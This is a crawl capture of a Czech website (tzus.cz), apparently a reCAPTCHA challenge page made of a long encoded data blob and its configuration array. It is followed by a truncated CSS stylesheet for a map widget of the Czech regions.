cwrHDhcO8QcKJQcKOwoErLgBGJiTCnMK5RsKIY8OtccOzw63DsiPDmRbDkmABZBRVQ8KwWhrDsD/DgljChMODFcKMc8OWwr4uCEvDmMOcwpvCu8KIJcOowrNcw4PCgGPCgxoBMC1Ew6vDjsKAw5bDmcKnwqAwwoR1TMK8RWnClMKFwrkywpbCoDXCpQMRwpDDlHxdJcKOw6rCrhxGwqcuY8Kew7tTMh16WRlcRMK6flkSX8OswpIoT3tFw6dswq/[base64]/[base64]/[base64]/KMOjw41LwpjDlhbDoWhgwpvClsOVHsORGnvDiB9Xw4pdw63DmcKPTU/ChnpjE8OYwq3DsMKEHcOxw6nCg0nDhjoufMKnRRp1ZsKwfcKMwqsZw7cHwpPCncKrw5bCm2suw6DDjE0laMOXwqoFC8KJF3sAY8Ogw6XDj8OMw7PCt2/Cn8K0wp/DlF/DpkjDpR7Dk8K/[base64]/Cn8K3w5cFJiQgwr4jwpBXWy8kQMKcLXnCuz1UU8O7wowHw7NPwqfCmlvDrMKsDwLDvcOWwq87wrgABcKrw7vChWdbM8K+wpRWcnvCoipcw6HDvWDDiMK7DMOUAsKABcKdw6Njwp/DpsKyGMOvw5LCusKNfiY/wqZ7w77DgcOxWsKqwoBvw4rChsKGwp0nBkbCgsKbJMKuMsOeN2VVw7RmKH0QwpzDosKIwphPfcKgPsO0K8KOwrDDpkTCtjx/w6/DicOyw4zDgS7CgW5ewpUmWTrCmC53dsKSw716w57DtMKhSDMaB8OqCsOawq/DgsKaw43CqsKrMA7DpMKSZsONw4zCrTDCosO/[base64]/CpxjCtXDCjcKZw4vDuR3DlMOHwonDiMOJeQAdwrd+w7pFMsOGS1fClsKoUCjCtcOxNX/CsQTDhMKVG8KgQH4JwrLCknQow6oiw7sQwofCnHzDgsOhEMKGwpoiYA05E8OjfcOxPkbColJzw40jP2NPw6PDqsKmcHjDvTTCm8KSXH7CocO8NUl0P8K0w6/CrgIAw5bDvMKNw6/CpnEUCMOzTx1ALwcJwqEcV2sAasKow6oVYlh8D0/Di8KLwqzCpcKiw41SRToYw5LCugjCkDzDvcO1wrFkDcO7PSl4w719Y8KWwrgORcK8w5Mjw67DuA3CmsKFNsKHU8OEQMKcT8OATMOwwrZoQQPDjGvCsw0NwoA1wo8FOHMQTsOYJ8OXOsKTfsOEa8KVwovCj07DpMO9wqMDD8OtNMOOwrYbBsKtGsOowp/DvzE8wr84EiLCgsKJOsOcCsK5w7NRw6/CtcKmHT5KasOEL8OuUMK1ARBSC8Kdw6DCoRDDicOiwrVYIMK+OG4Za8OOw43CpcOmSsO3w4AeEMKQw60CeUfCkU3DksOdwqtsQ8KMw7ceOTtyw78XNsOYAsOIw6oeYsKwbw0Owp/CgMKJwrlzwpLDsMK1G0XChGDCr3EiJsKMw5c2wqrCrktgSXwqGGUgw50jKF5KDMO8OGQXHGLDlsKOLMKCwrzDusO3w6LDqy54HcKzwprDoTNFAMOfw4VQOW/CkkJYPEQow5HDp8OvwpXDsR7DrAthDMKDeHhHwp3DlXZOwoDDgwTCiV9vwrzCrgBXLwPDv0ZGwqXDimjCv8O5woU+csKUwotID37DpRTDj2p1FMKsw7IeU8KqBjswFAhiSDDCtHUAGMOzCcO7woEXM2cmwpgQwrXDol50CsOMccKROB/DvCEKUsO3w5DDnsOCMcORw7JRw6vDqGc+DVcSPcOiOXrCk8K6w5ojH8Owwr8uKHskwprDmcOlwrrDl8KoMcKywpADCcObwoDCmQfDvMOdF8K5wp0ew7/Ck2U+VSXDlsKALBMwOsOoDGZpRRLCvRzDkcKOwoDCt1U+YA4vOXnCicKHasOzfzhqwrk2BsO/w4FgNsOsN8O+wrhxR1trwpnCg8Oxag7Cq8K9w7lvwpfDm8K9w7rCoHXDqMOww7FxHMKDVGzDqcOsw4vDqz5QHsOxw7ZSwrXDikY0w7zDpMKNw4rDrMKkwpwJwpjCksOUwq0xIjcRURYyS1XCtSdxQ0kmbAI2wpILw7ZaWMOBw6EfGj/CocOGMcKWw7QdwpxXwrrDvsKRWHZvPmzCixYywpPCjhopw53ChsKMZMKDdxLDusO/O1fDl1t1d0bDlMOGw60tfcOdwr07w5tbwq9Pw4rDm8KfWcO/w6Aew4p3GcOYOsOdwrnDgsOyHzVfw5bCtyhnL0giEMKgQmJXwr/DhAXCuidlE8KpOcK9MSDDiGDCiMOSw7fChsK8w4UaDADCnydAw4dsXjtWH8KYbxh2JVPCjwN8Rk4HVX98Xm0EMTLCqxwMfsK2w6FVwrXCv8OaJsOHw5Axw4x9d1/CsMORwoZDHi3Chz52w4fDnsKAEsO1wrdbCcKxwrvDlcOAw53DrxDCtMKHw7ZTQTfDpMK6csKGK8OzZi1rHRxqLQ/[base64]/DpcK1w7DCmcKoDGPDl8OZw6rDs07Duy/CnRgbVwPDl8OPwpFbPcK7w7hoLMODQsKRw4A3VmbDni/CvHrDo0fDvsOaAwrDvAQOw5DDq3DCn8ONHSFTw7rDocOtw7ILwrJGVW0oQhkgc8KXwqV7wqoQw7zDp3JIw75Xwq05w5wQwojDlMKwDMOEHU5tLsKSwrJ1GMOFw63DlcKiw5pPKsOcw7x9IEMEYMOjZGXDtsK9wrNww4lnw4fDqcOXH8OdTFPDv8K+wr4qFcK/aix2RcKgTCImBGV5dcKHSFrCsRDCpzsoA3DCpjUSwqJfw5QNw4fCsMKzwqfDv8Kqe8K6bmHDrUnDgxM3PMKEecKNdgUhw4HDpDRcVcKCw7FkwppswqFswrMaw5PCnsOYSMKBf8Okck45w7c7w4sswqfDu3A2RCnDtFE6GVx3wqJ8GiNzwrsheV7DtsOcE1k8PVNtw4/CtRAVZ8Kaw5ZVw6nCnMO2TgBhw7fCizJNw5plAwvCsRExLMO9wotxw6jCtsKRX8O8P37Dgnsvw6rCq8OBRwJ/[base64]/DgsOJfMKWwqXCusK4w7zCuEbDlC0FPcKAJmbCjHvCiWMBWcKKLjIaw5BJE2tkJMOfwpDCoMK7ZcOqw6zDvV46wocswrvCgy7DvcOZwox3wofDvDfDlhvDk18oe8O8fHnCsw3DnR/DoMO1w7oJw5PCmMOuHnPDtn9ow6FYWcK5C0bCoREgREzDs8KkWgJSwpk1w6VxwrFSwpJIRMO1VsKGwpgMw5QVCMKuLMOzw6hIw7TDuUUCwpl5wpLChMOmw4DDj0xWw6DCosK+EMK2wr/DusOPw5IBFwQdP8KObMO+EQ0rwqBcEMOMwoHDgREoKTnCgcKBwqZVacOmVmTCtsKSCmMpwqpLw6fCk2/CgAwTO0/CrMKxdcKpwpsZYVB9HyINYsKrwrl4OcOeKMOdRCAZw43Dm8Kcwo0NG2TCkALCr8K0Bh5/TsOuMhvCgVjCvGlqEyQYw7PCtcKBwrjCmGHDnMOBwpdsBcKGw7zDkGjDhMKIY8Klwp8WFcKZwrbDo0jDjh/[base64]/w6PCpjAeDCoXwqcPDMOIW2fDrcOww5E3eMKtK8K4w5QGwqdYwrocw7fChcKCSAjCpRzCjcOQW8K0w5o7w6LCuMOaw7PDuijClU/Dhz8VMMK8wrQ9wp8Rw49XecODRsOWw4jDpMOZZzvCnXfDlMOhw5HCiHnCnsK5woAGwqBfwrwawpZNcsOETnjCjsKvYkxTdsK8w6ZCP049w4MOwoDDhEd4X8OewoQkw4BXF8ONXMKKwpHDmsKlZ2LCig/CnkTDgMOQI8KxwocSECLCj0DCrMONwrrClcKPw6PDr3/Cr8OKwpjDjsOOwq7CvsOtHsKQdlUmMx/[base64]/[base64]/CrmzDs0lPw6nDqz8sImhuUnJPVcOWwq5Rw541XcOcwrAGwpJBYSHCvMKOw4Zhw61nScObw4DDmjAtwqLDuVnCn34MIVMbwr0WWsKbKsKAw7c7w6sAL8K3w5/CrEPCpCDDt8Okw7nCvcOBUgTDkDDCi3xvwqckwpxrDCYdwrTDq8KjLlx2XMODwrdBDCd7wrh/G2rCkAdIB8O/w40AwpNjC8OabMKtcBUcw6zCvTsKOwU/AcOlw6c+WcKNw7zColhjwo/[base64]/DiGzDu8OiIiPCpMOcV2skwr7DmWbDgXbDrGAOwodGwqg/w4U5wpLCpQLChg3DjiNfw6djw4cKw43DsMKOwpTCgsOYMEbDrcK0aTUHwr8TwqtNwrR6w5MXDENTw6LDjMOvw4fDjsK9woVfZRZ1woBCZQDClMKlwqfCl8KJwoo/w70uHm5qAA1ZRUAKw5hww4zDmsK5wojDuFXDj8Opwr/ChiZdw7MxwpUrw4vCiyLDgcKIwrnCpcO2w5PDoggrccO5XsKLw5EKYMK5w6XCiMO9OMK+F8OBwprDkiQ+w7FawqLDvMKvA8O8S2TCscObwo9jw5jDtsOaw7fDlFYbw4vDlMOSw5ALw7bChVxMwoRoJ8OjwrvDg8KHGw3Du8OIwq82RsO9VcOLwprDrUbDrwoUwq/[base64]/[base64]/CuHvDrg4swr/DuxTCsxgUeltyLE0EwpJ6TMO6wqBEw5tqwp3Dn1jDgllxLwlIw5DCisOzAQs1woXDv8KOw7/CpMOCAgPCtsKce0bCoCvDh1rDn8OIw47CnQ9fwrEkWTNTHsKXOUnDglQ/bHXDgcKRwr7CisK8eWfDicOaw44OPMK5w73DncOKw4HCscK7UsOfwpVyw4siwqbDkMKCw6DDoMKbwovDpMKRwonCsRV5Ez7DkMOMSsKDfE1lwq5cwr7ChsK5w6TDjz7CtsKrwpzCiSN8dkUhLg/CtGPCmcKFwp5uwpRCUcKTw5TDhMKCw4EgwqZsw6IXw7FKwoBbUMKiP8KkD8O1dsKdw4YzL8OJVcKJwo7DvyzDlsO9EGrCl8OCw7JLwqF6dWdTVSnDqENjwrDCpMOQXVYowpXCtHXDqD45c8KWQWN7ZCc8NMKrd2M8PsOXDMOXRkzDrcO4RVvDiMKbwrpOYWDCncK/wrjDtBLDrzjDuSt1w7HDs8OxccObWsKleWbDpMOKQsOowqLCmTfCijBcwqfDrsKRw4XCuWbDhxzCh8ORFsKYA19HMsKhw6rDnsKYw4YKw4jDp8KjTsOJw68ywq8ZcxHDtsKow5EfZyxywr55Nx3Cvi/CqgHCvxRVw6cIfcKvwqTDpzFLwqJaAX7DqwbCgsKhH1RAw74PecKgwoA3BsKuw40XEkDChVHDvjBLwrXDqsKIwrQhw5VZbRjDlMO7w6/DsSscwpPClwfDvcKxIl9yw71pMMOgw4BoFsOiN8KyVMKHwp3CosOjwpkLJsKow59+ExfCvyARJ2nDmFp4fcKPDcKwCSw0w7VawrXDq8O7Z8Ozwo/Cj8Ogc8KyasOQesOmwoTCkkjDsysdbgA5wrTCh8KqdsKQw5LCmsKMYlAEQAdLI8OecFXDncKtB2HCglk6WsKIw6nDrcOYw6MQSsKnC8ODwowRw7weaiTCvcONw5bCqMOpLgkNw6sgw6PCmsKbScKrO8OtX8K0PcKRNCYPwrpsQHYiOC/ClFpZw7/DqiZowqJOGyVkTsKdJMKawr0HP8KeMkYzwpUjQsOrw6MPNcOgw6lWwpwiJH3CtMO7w4YgbMOmw7BTa8OvaQPDhFXComXCuj7CoCLDjHhDQcKge8Ocw69aAigmRcOkwoDCtis9WsKww6FaEMK5KMOTwq0twqJ/wosjw4TDtWjCgcOmIsKmEMOtFg3Dn8KHwp1rJELDnFxkw6AOw67DpW4Dw44XRg9mYFjDjQAuGsOJCMOiw65MYcOOw5PCucO2wq4HPSTCpsKzwpDDtcKYXMK6Jy5jYDIKw7dbw7khwrhkwpzCnjTChMK/w4AuwrV2U8KOEAvDoWpKwqjCk8KhwqDChzbDhQUUW8KfRcKvFcOIaMKZC2/[base64]/DscKrw7fDij5QFRw6w4TCo8OnwpdMwrvDhAnDs2xnwq/[base64]/CsVpjTsONwoPCrcKBw7nDixl8w7xmEcOZw5AbIEfDljtoNGNuw4EKwoc7ZsOLNCEFYsK0a1HDgFU5fMO1w70pw6HCvsODbsOWw4vDn8Kjw604GjLDo8Ktwq/Coj7ChXYGwoYMw4JEw4HDo3vCgsOkG8Kww4wfLcK2c8KswoRtHcO6w49dw63ClsKJw7HCrDLCj1V9NMObw4YlBTLCrMKQFsKSYsOeWRNDNE3Cm8OEVDADPMOUbsOsw4lxPVDDg1c0WxxcwosAw6IQf8KbRsOPwrLDghLCnEZVR3DCoh7DuMK/[base64]/ClULDk37Ckw1mwppFw65mw5BUE8KKw4PDvsOfGcK6wofCmy/DksKOScOEwrbCjMODw57CmMK8w51NwpwIw7JjWAzCtAvDhlIBVMKVd8KFZcKpw4LDmx5Sw4l2YAjCoSEDwo08LgHCgsKlwofDu8K4wrDDvRQHw4nDr8OWGsOow5pBwq4fLMKhwpJfKsKswo/Do37DjsKNw5HClFIvBMKpw5tXZArCg8OMIkHCmcKOIGUsQQ7Dug7ClxFow5I9W8K/DsOPw5nCn8KAO2vDg8KawpTCncKAwoR4w51UMcKwwoTCrMOAw5/DvnnDpMKmGyFdd1/DpMK8wrISDxkWwofDuBh+T8KPwrALfsKaH3nCuzHDlH/DjGNLDzDDmMK1w6JMYsKhGQ7CuMOhI1lbw43DvsK8wpzCn3jDpyQPw7ICZcOgCcKIUhEowq3ClVzDmMOrIEXDuE0Vw7bDpcKgw5BVBsOMLAXCkcK0AzPCq2VNBMOQYsKkw5HDqcOZJMOdKMKUOyd/w6fCkMOJwpXCrMKdfC3Cv8Okwo96O8OMwqXCtMKow7hFMSrCgsKIUzg/VQDDscOPw4/[base64]/w6TDpsKTwqLCkcOaw5bCh1tEQRkeFCxKV1x+wp7CqcKkDcKHf2bCuWnDpsOJwqnDsjrDvcKww593K0bDo0t+w5JVHMOHwrgdwotXbnzDtsOHUcKtwop0Sw0zw7DDuMOhOwbCl8Oqw5zDngvDv8K2GCIfw6gQwpoFaMOtw7FAFXTDmBNHw7kHTsOxX3XDuR/CpTLCg3IAAsK8HMOJasKvDsOHccOSw5U2en5qN2HDucO8bGnDnMOFw7zCoyDDmMK7w7BNVwPDr17ChlF6wr9+e8KVH8OJwr9+YUMcSsO/woB+P8K4Lx3Dgj/DmTsiEm4ZOcKjwplmacKqwoZIwrdYw4rCqEhUwp9QWgbDtsOsd8KOBQHDvyFqPkrDqUPCm8OjTcOxAiIsZXrDpsKhwq/DlyHCvxY3wrjCow3CucK/[base64]/[base64]/[base64]/CjSQqVk0gRhPCu8KAw7RtdHs1w4zDk8KWw4jCqEnCrcOceH0fwrHDnWQ3AcKywqrDi8OKdMOjJMKdwofDonN3Nl/[base64]/CrEMKfsOUVljCmwh6MllBScKdwrDCpcKjw7ckKX/CtsO4QzNgw7ABH3jDqnbDj8Kze8K7XsONGMK6wrPCvxfDrV3CmcKgw7pvw7pRFsKewp7CiS/DjE7DuX/Dg23CkivChETDlX5zA3PDjx4pUxB1FcKnSyXDu8Oow6TDucKmw48Xw78uwq7CsFTCmngoWcKRZ0gCaDLDlcOlGz/[base64]/Cq1zDhURCwq7DjTpDwoDDjj03XsOwHBI9NsKzB8KrCjrCr8OJEMOVw4jCisKfPAt7wqpQThRzw7t+w4XCiMOLw63DtAXDiMKPw4FSZcONVQHCqsOzUidXwrTCv0vCo8KRA8KyWkdQHz/DpMOlw7HDgSzClzzDk8KGwpRELcOKwprCizXCtQ8Zw5lxJsOnw7fCo8KQw4bDvcORSCjCpsOKORHDpUl/HMK+wrE0LUBTIzg8wpl7w70dcV84wrLDicOIZHDDsQQYT8OpTFPDpsKzXsOUwoVpMnrDucKFW33Cp8KpI0U+YMOoJcOfKcKMw6vDu8O/w4lyQcOsI8OBw5tHGxXDkcKOU1HCsyBqwrk1w7JqL3jCnWFtwoMARDDCrwLCocOJwqgWw4hFAMO7LMKdUsOLRMOFw4/Dp8ODw7jCsUQ7w7U/DnM9VE0+H8KSTcKhA8KLVMOzQAMMwppPwobCtsKvDcO+WsOvwrJdAsOqwq8hw5nCusOUwqdYw4VIwrXChzEnQDHDr8Obd8K6wpnDhsKfL8KedcOMa2jDn8K3w6nCoDd+woLDh8OiKsOZw48oXsOEwovCuiF5Pl4Tw7EETWTDg1phw7/CvcKawrUHwr7DvMOIwrrCp8KaFE7CimLCmBvDpcKFw7pESMKJWMKhwrA9PQ3Cj1/Cin5rwrVYGmXCpsKqw53DkBMuAX1ywqlHwoBZwol/[base64]/wobDncKJwrXCuMOFwrPCusKQJ8OewpbDhHnCosKLwrYkXsKsOXFywqTCssOdw5HCgiTDpmlQw6fDmAAbw7JIw5XDgMK/HwDDh8Ogw6B/wrHCvkEddQXCkk/Dl8Kjw7bCq8K9HcKvw7p3KsONw5bCj8OaaD7DpHHCrUl6wpTDmwzClMKHJjZYO2vCicOZYMKWZxrCkADCmsOrwpElwoLCqknDnlFqw6PDgkzCpDrDosOTTMK5wqLDt3U0f1bDqmkjA8OtJMOsa1k0LTfDpVE7UV3CgRcZw7k0wq/CiMOzdcORwprCgMKZwr7CimJ8C8KMRi3Cixo5wpzCp8OocFkZfsOawp1mw4UAMgPDuMKoX8KpQVzCr27DvsKGw4doNm0/[base64]/CuMKkSMKEwozDh20CwqTCrHXCvsKxdMKwNsObwqAVDsKOIcKJw7BzT8Ovw6bCqcKnRkoCw4d/FcKWwrVGw5NJwpfDkAPCvHvCpMKRwp3Cj8KIwpTCgiDCv8K/w4zCm8O6QsOrX2YiJRJpM0PDlVo4w4XDv33Cu8O5dQ8McMK0UQ/DozjClGLDrMOANsKEVELDr8KyOD/CgcOfPcKLal3CsVrDjyrDlTk/WsKowrBgw47CosKSw5zCqlnCjU1uViBJNSp4DsKqBUEiwpLDk8KdXHwrQMKucTlWw7TCscOZw6BWwpfDqGzDqn/DhsK3FD7DqG4XS25QKU4Cw5QKw47DsUHCp8O2wrrDuFASw7zCs0IPw5XCtygiOw3CjmLDo8KNw6Etw6bClsOYw6bDhsK7w6BhTQQOIMOLEWIzw7XCtsOYKcOvCsOxFMK5w4/[base64]/[base64]/Dq2bCvcObMnDChsKbZsOiCcO9w5jDncOzTCnCuMO+wpLCjsKBLcKSwq7CvsOJwohrw48NERlHw7VWagYDGA7CnSPDhsOSQMKuYMOkwogeOsO+PMKow6gwwrzCusOpw7/DjgzDicOsC8KscmgVfCHDj8KXO8OCwrLDhsKpwrF3w63DmjE0HUfCuiYFYFEAPgomw5E5D8Odwr1uNi7CpT/DsMOdwr59wr9EOMKsKWnDnAdoXsKcZgF+w5XCsMODV8KIBEtew4wvE1/DksKQPwrDvmlVwrbCgcOcw497w7LDksOGc8O4bG3DnmrCkcOBw5DCs3sawqPDlsOXw5fDrTg9wottw7kwR8KWFMKGwr3DlC1jw4U1wpDDiyc0woXDl8K6QhTDr8OKD8OeBFw+PE/CqAdPwpDDm8OaecO5wqfCuMOSJyQgw7JGwqAaIMKmZMKUACUPf8OeSCUGw5wJBMOBw4zCiXFLfMKmXMOlEMKLw6w6wo4UwrHDpsOKwoXCrgE3GW3DqsKdwph0wqQYRS/DggHCssOMGlbDjcKhwr3CmMKow4jDixg0ZElDwpEGwo/DmMK8w5YuFsOZwpfDnwFzwrDDi1rDqyDCjcKmw5AkwpMnZWx5wqtrRcKQwqxxaXPCkUrDuUQpwpJkwoFESW/DoRPCv8KKwrBNcMO/w7XCm8K6egA/wppoUAJnw40xOcKMw5tnwoFmw68YVMKad8KewpVJaxNtIWbCqh1OI1jDt8KdUsOjHMOKMcKwLkIzw644WCTDpnLCo8OvwpLDm8OHwq1nO1vDvMOcIE/DtyobPFR4A8KYT8K2esKZw6zCgwDCgMOxwozDtG8NNxsJw7/[base64]/DicOJw64dZzYJB3XDmcKvw7HDsTVNw5pow4QrejvCocOsw5DChsK+w6VvNcKEw6zDqCjDt8KLPzELw57DiFoGBMOvw41Ow4w0R8OYOS1hHlFjw5xLwr3Cjj5Rw6jCjcKXIGHDpsKQwobCosOcw5/DosKGwqVpw4F9w6rDqG9XwrDDhFUtwqbDl8Kuw7dkw4fCiy4+wr/DiGnCmsKnwqYzw6Q+A8ONCSVQwrbDph/DvXPCqg7ConLCrcORc3tiw7JZw5rCvQXDicO+w7MJw49jIMO5w47DisKIwqLDvCdxwrPCt8K+Vj9GwprCsAUPWVJ/[base64]/ccKiwqbCjMKEw5fDg8Ksw6HDrRPDtmjCmsKwwpjCpcKhw5TDgjDDi8KiSMKyQiDCj8OHwpzDs8OGwq/Ci8OzwpsyQMKdwppoSzsIwqsgwqMCE8KrwovDsVjDoMKzw5TDlcO2LkRuwq8bwr/DtsKPwoEzU8KcO1/Ds8ObwpzCqcOfwqDCog/Duy7Cl8Oww4zDjsOPwqUIwoVRMMKVwrc3wpZOZ8KBwr8MeMKvw4JhSMKwwrBGw4wxw5DCtCbCsBrCsUHCtMO6EcK0w6dPwq7DkcO2E8OeJiUJFcKbdDxRX8OdFsKRYMOyHsOBwoXDszLDusKuw4DDmzTDjCUBbwPCpnYcw7Ncw4ABwq/Ct17Dg0LDtsK3EcOKwqQUwoDDo8K6w5vCvWNFaMK5PMKiw7PDpsOJJwRLOFvCiFI/[base64]/[base64]/[base64]/[base64]/CkcKBFsKSQsKSCsOwJ8OsDFEJwp46wo1MGMO1fMObLhoNwqzDusK0woTDtDt6w4c2wpLCi8Opwq11F8Kwwp/DoxfCrkfDnMKBw5psV8Kqw7gzw7TCiMK0wpPCo07ClmwfDcO4wqp6SMKqPMKDcR1VaHN/w47DhMOubWcwWcOPwpAKw7Icw6AWJB5IXD8sKcKPdsOrwrvDnMKZwp3ChDjDmcOJPcKPOcKTJ8O8w4LDncKaw5/CvxDClX0+GXMzZGvDgMOXSsOcLcKJPMKTwo0hE2F/TmXCoyDCqHJwwpzDm2NOfsOSwprDlcOyw4F0w4dyw5nDpMORwqnDhsOVE8KCw7nDqMO4wohUZmfCmMKFw6PCgcO7d23DncO5w4bDrcOKDFXDuj0TwrQVEsKawrfDgQ5uw4kafMOPX3sAQltswqjDuRoePMOHc8K/B245WF1IMMOkw4PCg8KmacKKDQRTLUfDsgoMemvChcKhwo/Dvn7Dh37DrcKJw6DCpTnCmz3CocONJsK3D8KFwprCi8OXP8OURsOvw5zCkQ/[base64]/w7zCsVNVwpTCocK8w78pwrpfX8K5w5vChcO8YcO+FMKow77ChsK5w6h6woTCk8Kaw7R5eMKwb8KhFsOCwqTDml/[base64]/CnxYpwqjDs8ORw7LCv3bCgi5dY0jCnMOcw6gjZ0BIBcK2w6bDpmfDuzNeJCrDs8KEw7nCr8OuQ8KWw4/CqScnwppmJU0LIWnDhcOjc8KDw7lsw6nCjirDqX/DrWZNf8KGQWgscXwhW8KAI8Ovw57CvS3Cl8KIw5Mdwo/DnTLDmMKIdcKSG8OGGS9aVnhYw5sRPSbCicKMUW0Xw6fDk2dNaMKrfh/DtjPCt3ITFMKwHRbCg8KVwpPCgEgCwpbDvAl8JcO5JEB/e13CoMKJwqtwYj/[base64]/CtMOKUMKwK8Oww5BKwq43wpEgL2vDosKXUMOuw5VJw6Ezw4RgNCpCwo1hw6x4KsOyCkRwwpfDjcOzw67DkcKHaQ7DiinDsT3DtxnCpsOPGsOmPRPDt8KeB8KNw5olCwbDpVLDoV3CiQIbwrLCnCgRwqjCscKow7IHw6BFcwDDpsOFw4Z/GFMRLMKlwrXDlsKwOcOLGcKqwpk+MsOKw7zDtsK0Lz93w4bDsnlMcgtbw5bCmMOHOMK9eRvCoAlkwqZIPRDCgMOCw4sUcGFvV8ONwpA/JcKTBsK2w4Jww4ZKeyHCtl9bwo7CicK0KzAPw6NkwrQgVcOiw5/ChFrDmcKeRMOlwp/DtQZ/[base64]/ZD3CrsKvwrYvwqU5XsOdIcKFDBBvM8O6w4Z+wr1Ww5LCjcOvTsOXNFzDicKrCsK8wr3DsWRZw4XDglfCpjXCn8OXw6XDtMKSw585w7IACA4ewr8uQwMjwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfctKYZAAAAANnNyPpHoKCCmD3-AXA7TACx64At\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tzus.cz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225GRK/KmaRwmOqnZ5f872lUmqsQjpJr31PnNtKaRe69I\\u003d\x22,0,0,null,1,1769390663632,0,0,[243,163,100,174,24],null,[76,134,148,111],\x22RC-XNSkzHqigeMebA\x22,null,null,null,null,null,\x220dAFcWeA7OS6EUvtaiFTOqGLgETKKRJfBBvJMNF2XnGF-YEbQROT4Lo31JqJadGCoLTj1SVJY9wnoJHyY2YMJWbfVELE1tgv4VhA\x22,1769473463827]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tzus.cz/static/css/a.97df845cc41a.css
body_size: 17205
content:
@font-face{font-family:'cezetmap';src:url("../fonts/cezetmap.4168793c8ce8.eot");src:url("../fonts/cezetmap.4168793c8ce8.eot?#iefix") format("embedded-opentype"),url("../fonts/cezetmap.b2bef0c68f5d.woff") format("woff"),url("../fonts/cezetmap.206b5889e438.ttf") format("truetype"),url("../fonts/cezetmap.49faca8be6cc.svg#cezetmap") format("svg");font-weight:normal;font-style:normal}.cezetmap{width:370px;height:213px;margin:0 auto;position:relative;overflow:hidden}.cezetmap .kraje,.cezetmap .mesta,.cezetmap .numbers{display:block;position:absolute;left:0;top:0;width:100%;height:100%;margin:0;padding:0;list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cezetmap .kraje{font-family:"cezetmap";font-weight:normal;font-style:normal;font-size:370px;line-height:1em;-webkit-text-rendering:optimizeLegibility;-moz-text-rendering:optimizeLegibility;-ms-text-rendering:optimizeLegibility;-o-text-rendering:optimizeLegibility;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga=1";-ms-font-feature-settings:"liga" 1;-ms-font-feature-settings:"liga","dlig";z-index:700}@media screen and (min-width:0 \0){.cezetmap .kraje{line-height:normal}}.cezetmap .kraj{display:block;position:absolute;left:0;top:0}.cezetmap .kraj_env{display:none}.cezetmap .zlinsky:before,.cezetmap .moravskoslezsky:before,.cezetmap .jihomoravsky:before,.cezetmap .olomoucky:before,.cezetmap .vysocina:before,.cezetmap .pardubicky:before,.cezetmap .kralovehradecky:before,.cezetmap .jihocesky:before,.cezetmap .hlavni-mesto-praha:before,.cezetmap .stredocesky:before,.cezetmap .liberecky:before,.cezetmap .plzensky:before,.cezetmap .ustecky:before,.cezetmap .karlovarsky:before{font-family:'cezetmap';speak:none;display:block;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased}.cezetmap .zlinsky:before{content:"a"}.cezetmap .moravskoslezsky:before{content:"b"}.cezetmap .jihomoravsky:before{content:"c"}.cezetmap .olomoucky:before{content:"d"}.cezetmap .vysocina:before{content:"e"}.cezetmap .pardubicky:before{content:"f"}.cezetmap .kralovehradecky:before{content:"g"}.cezetmap .jihocesky:before{content:"h"}.cezetmap .hlavni-mesto-praha:before{content:"i"}.cezetmap .stredocesky:before{content:"j"}.cezetmap .liberecky:before{content:"k"}.cezetmap .plzensky:before{content:"l"}.cezetmap .karlovarsky:before{content:"m"}.cezetmap .ustecky:before{content:"n"}.cezetmap .zlinsky{color:#59C6F5}.cezetmap .moravskoslezsky{color:#90D9F8}.cezetmap .jihomoravsky{color:#7DD2F7}.cezetmap .olomoucky{color:#59C6F5}.cezetmap .vysocina{color:#59C6F5}.cezetmap .pardubicky{color:#90D9F8}.cezetmap .kralovehradecky{color:#7DD2F7}.cezetmap .jihocesky{color:#59C6F5}.cezetmap .hlavni-mesto-praha{color:#59C6F5}.cezetmap .stredocesky{color:#90D9F8}.cezetmap .liberecky{color:#7DD2F7}.cezetmap .plzensky{color:#59C6F5}.cezetmap .ustecky{color:#59C6F5}.cezetmap .karlovarsky{color:#90D9F8}.cezetmap .kraj_hover{color:#ff4354}.cezetmap .kraj_active{color:#138cc6}.cezetmap .zlinsky_center,.cezetmap .moravskoslezsky_center,.cezetmap .jihomoravsky_center,.cezetmap .olomoucky_center,.cezetmap .vysocina_center,.cezetmap .pardubicky_center,.cezetmap .kralovehradecky_center,.cezetmap .jihocesky_center,.cezetmap .hlavni-mesto-praha_center,.cezetmap .stredocesky_center,.cezetmap .liberecky_center,.cezetmap .plzensky_center,.cezetmap .ustecky_center,.cezetmap .karlovarsky_center{position:absolute}.cezetmap .zlinsky_center{left:85.125%;top:70.06507592190889%}.cezetmap .moravskoslezsky_center{left:86.375%;top:48.80694143167028%}.cezetmap .jihomoravsky_center{left:68.125%;top:76.13882863340564%}.cezetmap .olomoucky_center{left:73.875%;top:52.27765726681128%}.cezetmap .vysocina_center{left:53.75%;top:63.55748373101952%}.cezetmap .pardubicky_center{left:60.25%;top:47.50542299349241%}.cezetmap .kralovehradecky_center{left:54.37499999999999%;top:26.68112798264642%}.cezetmap .jihocesky_center{left:32.875%;top:77.22342733188721%}.cezetmap .hlavni-mesto-praha_center{left:33.875%;top:40.3470715835141%}.cezetmap .stredocesky_center{left:33.5%;top:51.84381778741866%}.cezetmap .liberecky_center{left:41.75%;top:13.665943600867678%}.cezetmap .plzensky_center{left:15.125%;top:57.04989154013015%}.cezetmap .ustecky_center{left:24.75%;top:23.427331887201735%}.cezetmap .karlovarsky_center{left:10.375%;top:37.52711496746204%}.cezetmap .mesta{z-index:800}.cezetmap .mesto,.cezetmap .mesto_active:before,.cezetmap .mesto_hover:before{display:block;position:absolute;font-size:0;border-radius:100%}.cezetmap .mesto{width:8px;height:8px;margin-left:-4px;margin-top:-4px;background:white}.cezetmap .mesto:after{display:block;width:20px;height:20px;position:absolute;z-index:600;text-indent:0}.cezetmap .mesto_hover.mesto:after{display:none}.cezetmap .mesto_active:before,.cezetmap .mesto_hover:before{content:"";width:16px;height:16px;margin-left:-5px;margin-top:-5px;border:1px 